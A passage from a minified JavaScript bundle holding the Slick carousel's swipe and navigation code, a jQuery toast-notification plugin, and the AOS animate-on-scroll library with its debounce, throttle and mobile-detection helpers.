der.trigger("beforeChange",[r,r.currentSlide,f]),s=r.currentSlide,r.currentSlide=f,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(e=r.getNavTarget(),e=e.slick("getSlick"),e.slideCount<=e.options.slidesToShow&&e.setSlideClasses(r.currentSlide)),r.updateDots(),r.updateArrows(),r.options.fade===!0){i!==!0?(r.fadeSlideOut(s),r.fadeSlide(f,function(){r.postSlide(f)})):r.postSlide(f);r.animateHeight();return}i!==!0&&r.slideCount>r.options.slidesToShow?r.animateSlide(h,function(){r.postSlide(f)}):r.postSlide(f)}};t.prototype.startLoad=function(){var n=this;n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.hide(),n.$nextArrow.hide());n.options.dots===!0&&n.slideCount>n.options.slidesToShow&&n.$dots.hide();n.$slider.addClass("slick-loading")};t.prototype.swipeDirection=function(){var i,r,u,n,t=this;return(i=t.touchObject.startX-t.touchObject.curX,r=t.touchObject.startY-t.touchObject.curY,u=Math.atan2(r,i),n=Math.round(u*180/Math.PI),n<0&&(n=360-Math.abs(n)),n<=45&&n>=0)?t.options.rtl===!1?"left":"right":n<=360&&n>=315?t.options.rtl===!1?"left":"right":n>=135&&n<=225?t.options.rtl===!1?"right":"left":t.options.verticalSwiping===!0?n>=35&&n<=135?"down":"up":"vertical"};t.prototype.swipeEnd=function(){var n=this,i,t;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=n.touchObject.swipeLength>10?!1:!0,n.touchObject.curX===undefined)return!1;if(n.touchObject.edgeHit===!0&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){t=n.swipeDirection();switch(t){case"left":case"down":i=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount();n.currentDirection=0;break;case"right":case"up":i=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount();n.currentDirection=1}t!="vertical"&&(n.slideHandler(i),n.touchObject={},n.$slider.trigger("swipe",[n,t]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})};t.prototype.swipeHandler=function(n){var t=this;if(t.options.swipe!==!1&&(!("ontouchend"in document)||t.options.swipe!==!1)&&(t.options.draggable!==!1||n.type.indexOf("mouse")===-1)){t.touchObject.fingerCount=n.originalEvent&&n.originalEvent.touches!==undefined?n.originalEvent.touches.length:1;t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold;t.options.verticalSwiping===!0&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold);switch(n.data.action){case"start":t.swipeStart(n);break;case"move":t.swipeMove(n);break;case"end":t.swipeEnd(n)}}};t.prototype.swipeMove=function(n){var t=this,f,e,r,u,i,o;if(i=n.originalEvent!==undefined?n.originalEvent.touches:null,!t.dragging||t.scrolling||i&&i.length!==1)return!1;if(f=t.getLeft(t.currentSlide),t.touchObject.curX=i!==undefined?i[0].pageX:n.clientX,t.touchObject.curY=i!==undefined?i[0].pageY:n.clientY,t.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(t.touchObject.curX-t.touchObject.startX,2))),o=Math.round(Math.sqrt(Math.pow(t.touchObject.curY-t.touchObject.startY,2))),!t.options.verticalSwiping&&!t.swiping&&o>4)return t.scrolling=!0,!1;if(t.options.verticalSwiping===!0&&(t.touchObject.swipeLength=o),e=t.swipeDirection(),n.originalEvent!==undefined&&t.touchObject.swipeLength>4&&(t.swiping=!0,n.preventDefault()),u=(t.options.rtl===!1?1:-1)*(t.touchObject.curX>t.touchObject.startX?1:-1),t.options.verticalSwiping===!0&&(u=t.touchObject.curY>t.touchObject.startY?1:-1),r=t.touchObject.swipeLength,t.touchObject.edgeHit=!1,t.options.infinite===!1&&(t.currentSlide===0&&e==="right"||t.currentSlide>=t.getDotCount()&&e==="left")&&(r=t.touchObject.swipeLength*t.options.edgeFriction,t.touchObject.edgeHit=!0),t.swipeLeft=t.options.vertical===!1?f+r*u:f+r*(t.$list.height()/t.listWidth)*u,t.options.verticalSwiping===!0&&(t.swipeLeft=f+r*u),t.options.fade===!0||t.options.touchMove===!1)return!1;if(t.animating===!0)return t.swipeLeft=null,!1;t.setCSS(t.swipeLeft)};t.prototype.swipeStart=function(n){var t=this,i;if(t.interrupted=!0,t.touchObject.fingerCount!==1||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;n.originalEvent!==undefined&&n.originalEvent.touches!==undefined&&(i=n.originalEvent.touches[0]);t.touchObject.startX=t.touchObject.curX=i!==undefined?i.pageX:n.clientX;t.touchObject.startY=t.touchObject.curY=i!==undefined?i.pageY:n.clientY;t.dragging=!0};t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var n=this;n.$slidesCache!==null&&(n.unload(),n.$slideTrack.children(this.options.slide).detach(),n.$slidesCache.appendTo(n.$slideTrack),n.reinit())};t.prototype.unload=function(){var t=this;n(".slick-cloned",t.$slider).remove();t.$dots&&t.$dots.remove();t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove();t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove();t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")};t.prototype.unslick=function(n){var t=this;t.$slider.trigger("unslick",[t,n]);t.destroy()};t.prototype.updateArrows=function(){var n=this,t;t=Math.floor(n.options.slidesToShow/2);n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&!n.options.infinite&&(n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),n.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),n.currentSlide===0?(n.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):n.currentSlide>=n.slideCount-n.options.slidesToShow&&n.options.centerMode===!1?(n.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):n.currentSlide>=n.slideCount-1&&n.options.centerMode===!0&&(n.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))};t.prototype.updateDots=function(){var n=this;n.$dots!==null&&(n.$dots.find("li").removeClass("slick-active").end(),n.$dots.find("li").eq(Math.floor(n.currentSlide/n.options.slidesToScroll)).addClass("slick-active"))};t.prototype.visibility=function(){var n=this;n.options.autoplay&&(n.interrupted=document[n.hidden]?!0:!1)};n.fn.slick=function(){for(var i=this,r=arguments[0],f=Array.prototype.slice.call(arguments,1),e=i.length,u,n=0;n<e;n++)if(typeof r=="object"||typeof r=="undefined"?i[n].slick=new t(i[n],r):u=i[n].slick[r].apply(i[n].slick,f),typeof u!="undefined")return u;return i}});typeof Object.create!="function"&&(Object.create=function(n){function t(){}return t.prototype=n,new t}),function(n,t){"use strict";var i={_positionClasses:["bottom-left","bottom-right","top-right","top-left","bottom-center","top-center","mid-center"],_defaultIcons:["success","error","info","warning"],init:function(t){this.prepareOptions(t,n.toast.options);this.process()},prepareOptions:function(t,i){var r={};typeof t=="string"||t instanceof Array?r.text=t:r=t;this.options=n.extend({},i,r)},process:function(){this.setup();this.addToDom();this.position();this.bindToast();this.animate()},setup:function(){var t="",i;if(this._toastEl=this._toastEl||n("<div><\/div>",{"class":"jq-toast-single"}),t+='<span class="jq-toast-loader"><\/span>',this.options.allowToastClose&&(t+='<span class="close-jq-toast-single">&times;<\/span>'),this.options.text instanceof Array){for(this.options.heading&&(t+='<h2 class="jq-toast-heading">'+this.options.heading+"<\/h2>"),t+='<ul class="jq-toast-ul">',i=0;i<this.options.text.length;i++)t+='<li class="jq-toast-li" id="jq-toast-item-'+i+'">'+this.options.text[i]+"<\/li>";t+="<\/ul>"}else this.options.heading&&(t+='<h2 class="jq-toast-heading">'+this.options.heading+"<\/h2>"),t+=this.options.text;this._toastEl.html(t);this.options.bgColor!==!1&&this._toastEl.css("background-color",this.options.bgColor);this.options.textColor!==!1&&this._toastEl.css("color",this.options.textColor);this.options.textAlign&&this._toastEl.css("text-align",this.options.textAlign);this.options.icon!==!1&&(this._toastEl.addClass("jq-has-icon"),n.inArray(this.options.icon,this._defaultIcons)!==-1&&this._toastEl.addClass("jq-icon-"+this.options.icon));this.options.class!==!1&&this._toastEl.addClass(this.options.class)},position:function(){typeof this.options.position=="string"&&n.inArray(this.options.position,this._positionClasses)!==-1?this.options.position==="bottom-center"?this._container.css({left:n(t).outerWidth()/2-this._container.outerWidth()/2,bottom:20}):this.options.position==="top-center"?this._container.css({left:n(t).outerWidth()/2-this._container.outerWidth()/2,top:20}):this.options.position==="mid-center"?this._container.css({left:n(t).outerWidth()/2-this._container.outerWidth()/2,top:n(t).outerHeight()/2-this._container.outerHeight()/2}):this._container.addClass(this.options.position):typeof this.options.position=="object"?this._container.css({top:this.options.position.top?this.options.position.top:"auto",bottom:this.options.position.bottom?this.options.position.bottom:"auto",left:this.options.position.left?this.options.position.left:"auto",right:this.options.position.right?this.options.position.right:"auto"}):this._container.addClass("bottom-left")},bindToast:function(){var n=this;this._toastEl.on("afterShown",function(){n.processLoader()});this._toastEl.find(".close-jq-toast-single").on("click",function(t){t.preventDefault();n.options.showHideTransition==="fade"?(n._toastEl.trigger("beforeHide"),n._toastEl.fadeOut(function(){n._toastEl.trigger("afterHidden")})):n.options.showHideTransition==="slide"?(n._toastEl.trigger("beforeHide"),n._toastEl.slideUp(function(){n._toastEl.trigger("afterHidden")})):(n._toastEl.trigger("beforeHide"),n._toastEl.hide(function(){n._toastEl.trigger("afterHidden")}))});if(typeof this.options.beforeShow=="function")this._toastEl.on("beforeShow",function(){n.options.beforeShow()});if(typeof this.options.afterShown=="function")this._toastEl.on("afterShown",function(){n.options.afterShown()});if(typeof this.options.beforeHide=="function")this._toastEl.on("beforeHide",function(){n.options.beforeHide()});if(typeof this.options.afterHidden=="function")this._toastEl.on("afterHidden",function(){n.options.afterHidden()})},addToDom:function(){var t=n(".jq-toast-wrap"),r,i;t.length===0?(t=n("<div><\/div>",{"class":"jq-toast-wrap",role:"alert","aria-live":"polite"}),n("body").append(t)):(!this.options.stack||isNaN(parseInt(this.options.stack,10)))&&t.empty();t.find(".jq-toast-single:hidden").remove();t.append(this._toastEl);this.options.stack&&!isNaN(parseInt(this.options.stack),10)&&(r=t.find(".jq-toast-single").length,i=r-this.options.stack,i>0&&n(".jq-toast-wrap").find(".jq-toast-single").slice(0,i).remove());this._container=t},canAutoHide:function(){return this.options.hideAfter!==!1&&!isNaN(parseInt(this.options.hideAfter,10))},processLoader:function(){if(!this.canAutoHide()||this.options.loader===!1)return!1;var i=this._toastEl.find(".jq-toast-loader"),t=(this.options.hideAfter-400)/1e3+"s",r=this.options.loaderBg,n=i.attr("style")||"";n=n.substring(0,n.indexOf("-webkit-transition"));n+="-webkit-transition: width "+t+" ease-in;                       -o-transition: width "+t+" ease-in;                       transition: width "+t+" ease-in;                       background-color: "+r+";";i.attr("style",n).addClass("jq-toast-loaded")},animate:function(){var n=this;this._toastEl.hide();this._toastEl.trigger("beforeShow");this.options.showHideTransition.toLowerCase()==="fade"?this._toastEl.fadeIn(function(){n._toastEl.trigger("afterShown")}):this.options.showHideTransition.toLowerCase()==="slide"?this._toastEl.slideDown(function(){n._toastEl.trigger("afterShown")}):this._toastEl.show(function(){n._toastEl.trigger("afterShown")});this.canAutoHide()&&(n=this,t.setTimeout(function(){n.options.showHideTransition.toLowerCase()==="fade"?(n._toastEl.trigger("beforeHide"),n._toastEl.fadeOut(function(){n._toastEl.trigger("afterHidden")})):n.options.showHideTransition.toLowerCase()==="slide"?(n._toastEl.trigger("beforeHide"),n._toastEl.slideUp(function(){n._toastEl.trigger("afterHidden")})):(n._toastEl.trigger("beforeHide"),n._toastEl.hide(function(){n._toastEl.trigger("afterHidden")}))},this.options.hideAfter))},reset:function(t){t==="all"?n(".jq-toast-wrap").remove():this._toastEl.remove()},update:function(n){this.prepareOptions(n,this.options);this.setup();this.bindToast()}};n.toast=function(n){var t=Object.create(i);return t.init(n,this),{reset:function(n){t.reset(n)},update:function(n){t.update(n)}}};n.toast.options={text:"",heading:"",showHideTransition:"fade",allowToastClose:!0,hideAfter:3e3,loader:!0,loaderBg:"#9EC600",stack:5,position:"bottom-left",bgColor:!1,textColor:!1,textAlign:"left",icon:!1,beforeShow:function(){},afterShown:function(){},beforeHide:function(){},afterHidden:function(){}}}(jQuery,window,document);!function(n,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():n.AOS=t()}(this,function(){return function(n){function t(r){if(i[r])return i[r].exports;var u=i[r]={exports:{},id:r,loaded:!1};return n[r].call(u.exports,u,u.exports,t),u.loaded=!0,u.exports}var i={};return t.m=n,t.c=i,t.p="dist/",t(0)}([function(n,t,i){"use strict";function f(n){return n&&n.__esModule?n:{"default":n}}var v=Object.assign||function(n){for(var i,r,t=1;t<arguments.length;t++){i=arguments[t];for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(n[r]=i[r])}return n},y=i(1),p=(f(y),i(6)),w=f(p),b=i(7),s=f(b),k=i(8),d=f(k),g=i(9),o=f(g),nt=i(10),h=f(nt),tt=i(11),it=f(tt),rt=i(14),c=f(rt),u=[],l=!1,ut=document.all&&!window.atob,r={offset:0,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},e=function(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(n&&(l=!0),l)return u=it.default(u,r),h.default(u,r.once),u},a=function(){u=c.default();e()},ft=function(){u.forEach(function(n){n.node.removeAttribute("data-aos");n.node.removeAttribute("data-aos-easing");n.node.removeAttribute("data-aos-duration");n.node.removeAttribute("data-aos-delay")})},et=function(n){return n===!0||"mobile"===n&&o.default.mobile()||"phone"===n&&o.default.phone()||"tablet"===n&&o.default.tablet()||"function"==typeof n&&n()===!0},ot=function(n){return r=v(r,n),u=c.default(),et(r.disable)||ut?ft():(document.querySelector("body").setAttribute("data-aos-easing",r.easing),document.querySelector("body").setAttribute("data-aos-duration",r.duration),document.querySelector("body").setAttribute("data-aos-delay",r.delay),"DOMContentLoaded"===r.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?e(!0):"load"===r.startEvent?window.addEventListener(r.startEvent,function(){e(!0)}):document.addEventListener(r.startEvent,function(){e(!0)}),window.addEventListener("resize",s.default(e,r.debounceDelay,!0)),window.addEventListener("orientationchange",s.default(e,r.debounceDelay,!0)),window.addEventListener("scroll",w.default(function(){h.default(u,r.once)},r.throttleDelay)),r.disableMutationObserver||d.default("[data-aos]",a),u)};n.exports={init:ot,refresh:e,refreshHard:a}},function(){},,,,,function(n,t){(function(t){"use strict";function s(n,t,i){function w(t){var i=h,r=c;return h=c=void 0,a=t,l=n.apply(r,i)}function tt(n){return a=n,o=setTimeout(y,t),nt?w(n):l}function ut(n){var r=n-s,u=n-a,i=t-r;return v?rt(i,p-u):i}function d(n){var i=n-s,r=n-a;return void 0===s||i>=t||i<0||v&&r>=p}function y(){var n=u();return d(n)?g(n):void(o=setTimeout(y,ut(n)))}function g(n){return o=void 0,k&&h?w(n):(h=c=void 0,l)}function ft(){void 0!==o&&clearTimeout(o);a=0;h=s=c=o=void 0}function et(){return void 0===o?l:g(u())}function b(){var n=u(),i=d(n);if(h=arguments,c=this,s=n,i){if(void 0===o)return tt(s);if(v)return o=setTimeout(y,t),w(s)}return void 0===o&&(o=setTimeout(y,t)),l}var h,c,p,l,o,s,a=0,nt=!1,v=!1,k=!0;if("function"!=typeof n)throw new TypeError(e);return t=f(t)||0,r(i)&&(nt=!!i.leading,v="maxWait"in i,p=v?it(f(i.maxWait)||0,t):p,k="trailing"in i?!!i.trailing:k),b.cancel=ft,b.flush=et,b}function h(n,t,i){var u=!0,f=!0;if("function"!=typeof n)throw new TypeError(e);return r(i)&&(u="leading"in i?!!i.leading:u,f="trailing"in i?!!i.trailing:f),s(n,t,{leading:u,maxWait:t,trailing:f})}function r(n){var t="undefined"==typeof n?"undefined":i(n);return!!n&&("object"==t||"function"==t)}function c(n){return!!n&&"object"==("undefined"==typeof n?"undefined":i(n))}function l(n){return"symbol"==("undefined"==typeof n?"undefined":i(n))||c(n)&&tt.call(n)==a}function f(n){var t,i;return"number"==typeof n?n:l(n)?o:(r(n)&&(t="function"==typeof n.valueOf?n.valueOf():n,n=r(t)?t+"":t),"string"!=typeof n)?0===n?n:+n:(n=n.replace(v,""),i=p.test(n),i||w.test(n)?b(n.slice(2),i?2:8):y.test(n)?o:+n)}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},e="Expected a function",o=NaN,a="[object Symbol]",v=/^\s+|\s+$/g,y=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,w=/^0o[0-7]+$/i,b=parseInt,k="object"==("undefined"==typeof t?"undefined":i(t))&&t&&t.Object===Object&&t,d="object"==("undefined"==typeof self?"undefined":i(self))&&self&&self.Object===Object&&self,g=k||d||Function("return this")(),nt=Object.prototype,tt=nt.toString,it=Math.max,rt=Math.min,u=function(){return g.Date.now()};n.exports=h}).call(t,function(){return this}())},function(n,t){(function(t){"use strict";function o(n,t,i){function w(t){var i=s,r=h;return s=h=void 0,a=t,l=n.apply(r,i)}function rt(n){return a=n,e=setTimeout(y,t),nt?w(n):l}function ut(n){var r=n-o,u=n-a,i=t-r;return v?it(i,p-u):i}function d(n){var i=n-o,r=n-a;return void 0===o||i>=t||i<0||v&&r>=p}function y(){var n=u();return d(n)?g(n):void(e=setTimeout(y,ut(n)))}function g(n){return e=void 0,k&&s?w(n):(s=h=void 0,l)}function ft(){void 0!==e&&clearTimeout(e);a=0;s=o=h=e=void 0}function et(){return void 0===e?l:g(u())}function b(){var n=u(),i=d(n);if(s=arguments,h=this,o=n,i){if(void 0===e)return rt(o);if(v)return e=setTimeout(y,t),w(o)}return void 0===e&&(e=setTimeout(y,t)),l}var s,h,p,l,e,o,a=0,nt=!1,v=!1,k=!0;if("function"!=typeof n)throw new TypeError(c);return t=f(t)||0,r(i)&&(nt=!!i.leading,v="maxWait"in i,p=v?tt(f(i.maxWait)||0,t):p,k="trailing"in i?!!i.trailing:k),b.cancel=ft,b.flush=et,b}function r(n){var t="undefined"==typeof n?"undefined":i(n);return!!n&&("object"==t||"function"==t)}function s(n){return!!n&&"object"==("undefined"==typeof n?"undefined":i(n))}function h(n){return"symbol"==("undefined"==typeof n?"undefined":i(n))||s(n)&&nt.call(n)==l}function f(n){var t,i;return"number"==typeof n?n:h(n)?e:(r(n)&&(t="function"==typeof n.valueOf?n.valueOf():n,n=r(t)?t+"":t),"string"!=typeof n)?0===n?n:+n:(n=n.replace(a,""),i=y.test(n),i||p.test(n)?w(n.slice(2),i?2:8):v.test(n)?e:+n)}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},c="Expected a function",e=NaN,l="[object Symbol]",a=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,y=/^0b[01]+$/i,p=/^0o[0-7]+$/i,w=parseInt,b="object"==("undefined"==typeof t?"undefined":i(t))&&t&&t.Object===Object&&t,k="object"==("undefined"==typeof self?"undefined":i(self))&&self&&self.Object===Object&&self,d=b||k||Function("return this")(),g=Object.prototype,nt=g.toString,tt=Math.max,it=Math.min,u=function(){return d.Date.now()};n.exports=o}).call(t,function(){return this}())},function(n,t){"use strict";function r(n,t){var r=new e(u);i=t;r.observe(f.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function u(n){n&&n.forEach(function(n){var t=Array.prototype.slice.call(n.addedNodes),r=Array.prototype.slice.call(n.removedNodes),u=t.concat(r).filter(function(n){return n.hasAttribute&&n.hasAttribute("data-aos")}).length;u&&i()})}Object.defineProperty(t,"__esModule",{value:!0});var f=window.document,e=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,i=function(){};t.default=r},function(n,t){"use strict";function r(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function i(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function n(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}return function(t,i,r){return i&&n(t.prototype,i),r&&n(t,r),t}}(),f=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,e=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,s=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,h=function(){function n(){r(this,n)}return u(n,[{key:"phone",value:function(){var n=i();return!(!f.test(n)&&!e.test(n.substr(0,4)))}},{key:"mobile",value:function(){var n=i();return!(!o.test(n)&&!s.test(n.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),n}();t.default=new h},function(n,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(n,t,i){var r=n.node.getAttribute("data-aos-once");t>n.position?n.node.classList.add("aos-animate"):"undefined"!=typeof r&&("false"===r||!i&&"true"!==r)&&n.node.classList.remove("aos-animate")},r=function(n,t){var r=window.pageYOffset,u=window.innerHeight;n.forEach(function(n){i(n,u+r,t)})};t.default=r},function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}Object.defineProperty(t,"__esModule",{value:!0});var u=i(12),f=r(u),e=function(n,t){return n.forEach(function(n){n.node.classList.add("aos-init");n.position=f.default(n.node,t.offset)}),n};t.default=e},function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}Object.defineProperty(t,"__esModule",{value:!0});var u=i(13),f=r(u),e=function(n,t){var i=0,e=0,u=window.innerHeight,r={offset:n.getAttribute("data-aos-offset"),anchor:n.getAttribute("data-aos-anchor"),anchorPlacement:n.getAttribute("data-aos-anchor-placement")};switch(r.offset&&!isNaN(r.offset)&&(e=parseInt(r.offset)),r.anchor&&document.querySelectorAll(r.anchor)&&(n=document.querySelectorAll(r.anchor)[0]),i=f.default(n).top,r.anchorPlacement){case"center-bottom":i+=n.offsetHeight/2;break;case"bottom-bottom":i+=n.offsetHeight;break;case"top-center":i+=u/2;break;case"bottom-center":i+=u/2+n.offsetHeight;break;case"center-center":i+=u/2+n.offsetHeight/2;break;case"top-top":i+=u;break;case"bottom-top":i+=n.offsetHeight+u;break;case"center-top":i+=n.offsetHeight/2+u}return r.anchorPlacement||r.offset||isNaN(t)||(e=t),i+e};t.default=e},function(n,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(n){for(var t=0,i=0;n&&!isNaN(n.offsetLeft)&&!isNaN(n.offsetTop);)t+=n.offsetLeft-("BODY"!=n.tagName?n.scrollLeft:0),i+=n.offsetTop-("BODY"!=n.tagName?n.scrollTop:0),n=n.offsetParent;return{top:i,left:t}};t.default=i},function(n,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(n){return n=n||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(n,function(n){return{node:n}})};t.default=i}])});!function(n){var t=function(n,t,i){"use strict";var e,r;if(function(){var 